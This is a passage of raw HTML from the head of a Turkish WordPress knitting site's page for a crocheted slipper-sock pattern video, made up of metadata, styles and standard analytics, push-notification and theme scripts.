

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgumodelleri.web.tr/patik-corap-tarifi-video/
body_size: 21242
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://orgumodelleri.web.tr/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:image" content="https://orgumodelleri.web.tr/wp-content/uploads/2020/09/patik-corap-tarifi-orgumodelleri-web-tr.jpg" /><title>Patik Çorap Tarifi - Video</title><meta name="description" content="Sırada tığ işi ile ördüğümüz çorap patik yapımı anlatımlı örnek var. Örgüye yeni başlayanlar, kendine patik modelleri örmek isteyenler, hem kolay olsun" /><link rel="canonical" href="https://orgumodelleri.web.tr/patik-corap-tarifi-video/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Patik Çorap Tarifi - Video" /><meta property="og:description" content="Sırada tığ işi ile ördüğümüz çorap patik yapımı anlatımlı örnek var. Örgüye yeni başlayanlar, kendine patik modelleri örmek isteyenler, hem kolay olsun" /><meta property="og:url" content="https://orgumodelleri.web.tr/patik-corap-tarifi-video/" /><meta property="og:site_name" content="Örgü Modelleri | orgumodelleri.web.tr" /><meta property="article:publisher" content="https://www.facebook.com/orgu.modelleri.ornekleri/" /><meta property="article:published_time" content="2020-09-03T19:05:22+00:00" /><meta property="og:image" content="https://orgumodelleri.web.tr/wp-content/uploads/2020/09/patik-corap-tarifi-orgumodelleri-web-tr.jpg" /><meta property="og:image:width" content="640" /><meta property="og:image:height" content="480" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="melek" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="melek" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://orgumodelleri.web.tr/patik-corap-tarifi-video/","url":"https://orgumodelleri.web.tr/patik-corap-tarifi-video/","name":"Patik Çorap Tarifi - Video","isPartOf":{"@id":"https://orgumodelleri.web.tr/#website"},"primaryImageOfPage":{"@id":"https://orgumodelleri.web.tr/patik-corap-tarifi-video/#primaryimage"},"image":{"@id":"https://orgumodelleri.web.tr/patik-corap-tarifi-video/#primaryimage"},"thumbnailUrl":"https://orgumodelleri.web.tr/wp-content/uploads/2020/09/patik-corap-tarifi-orgumodelleri-web-tr.jpg","datePublished":"2020-09-03T19:05:22+00:00","author":{"@id":"https://orgumodelleri.web.tr/#/schema/person/abb14f213cc2de037a4d1d4b95405a84"},"description":"Sırada tığ işi ile ördüğümüz çorap patik yapımı anlatımlı örnek var. Örgüye yeni başlayanlar, kendine patik modelleri örmek isteyenler, hem kolay olsun","breadcrumb":{"@id":"https://orgumodelleri.web.tr/patik-corap-tarifi-video/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://orgumodelleri.web.tr/patik-corap-tarifi-video/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://orgumodelleri.web.tr/patik-corap-tarifi-video/#primaryimage","url":"https://orgumodelleri.web.tr/wp-content/uploads/2020/09/patik-corap-tarifi-orgumodelleri-web-tr.jpg","contentUrl":"https://orgumodelleri.web.tr/wp-content/uploads/2020/09/patik-corap-tarifi-orgumodelleri-web-tr.jpg","width":640,"height":480,"caption":"Patik Çorap Tarifi - Patik Modelleri - anlatımlı tığ işi patik çorap patik örgüleri çorap patik yapımı patik çorap modelleri anlatımlı patik çorap modelleri bayan tığ işi patik modelleri"},{"@type":"BreadcrumbList","@id":"https://orgumodelleri.web.tr/patik-corap-tarifi-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana Sayfa","item":"https://orgumodelleri.web.tr/"},{"@type":"ListItem","position":2,"name":"Patik Çorap Tarifi"}]},{"@type":"WebSite","@id":"https://orgumodelleri.web.tr/#website","url":"https://orgumodelleri.web.tr/","name":"Örgü Modelleri | orgumodelleri.web.tr","description":"Örgü modelleri, El işleri, İğne oyaları","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgumodelleri.web.tr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://orgumodelleri.web.tr/#/schema/person/abb14f213cc2de037a4d1d4b95405a84","name":"melek","url":"https://orgumodelleri.web.tr/author/melek/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; akışı" href="https://orgumodelleri.web.tr/feed/" /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; yorum akışı" href="https://orgumodelleri.web.tr/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Örgü Modelleri | orgumodelleri.web.tr &raquo; Patik Çorap Tarifi yorum akışı" href="https://orgumodelleri.web.tr/patik-corap-tarifi-video/feed/" /> <script>WebFontConfig={google:{families:["Open Sans:300italic,400,400italic,600,600italic,700:latin-ext","Roboto:300,400,400italic,500,500italic,700,900:latin-ext"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://orgumodelleri.web.tr/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://orgumodelleri.web.tr/wp-content/litespeed/css/dd21f2d797c4199c2e8f6602cdab3065.css?ver=26f17" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style> <script type="text/javascript" src="https://orgumodelleri.web.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>  <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCHHX83" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/*  */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["orgumodelleri.web.tr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCHHX83");
/*  */</script> <link rel="https://api.w.org/" href="https://orgumodelleri.web.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgumodelleri.web.tr/wp-json/wp/v2/posts/7589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgumodelleri.web.tr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel='shortlink' href='https://orgumodelleri.web.tr/?p=7589' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orgumodelleri.web.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgumodelleri.web.tr%2Fpatik-corap-tarifi-video%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orgumodelleri.web.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgumodelleri.web.tr%2Fpatik-corap-tarifi-video%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.149.1" /><script data-cfasync="false">(function(r,e,E,m,b){E[r]=E[r]||{};E[r][b]=E[r][b]||function(){
  (E[r].q=E[r].q||[]).push(arguments)};b=m.getElementsByTagName(e)[0];m=m.createElement(e);
  m.async=1;m.src=("file:"==location.protocol?"https:":"")+"//s.reembed.com/G-AQ0gv1.js";
  b.parentNode.insertBefore(m,b)})("reEmbed","script",window,document,"api");</script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://orgumodelleri.web.tr");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'dd332a8c-fc9e-4a8e-b7bf-1f5faf1f7eea';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://orgumodelleri.web.tr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.05737452-6fb0-4a74-aaf2-b68bc5a2ed6a";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Yeni içerikleri bildirim olarak almak istemez misin?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "dilediğin zaman bildirimleri kapatabilirsin.";
oneSignal_options['promptOptions']['acceptButtonText'] = "EVET";
oneSignal_options['promptOptions']['cancelButtonText'] = "HAYIR";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "EVET";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Yeni içerikleri takip et';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Yeni içerikleri takibe başladınız';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Takibe geçtiğiniz için teşekkürler';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Takibe geçtiğiniz için teşekkürler';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Site bildirimlerini ayarla';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'TAKİP ET';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'TAKİPTEN VAZGEÇ';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Takibe Başla';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Bildirimleri almak için şu yönergeleri uygula';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/orgumodelleri.web.tr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/orgumodelleri.web.tr\/wp-content\/themes\/video";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff66b0";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body {
	background-color:#e2eef5;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
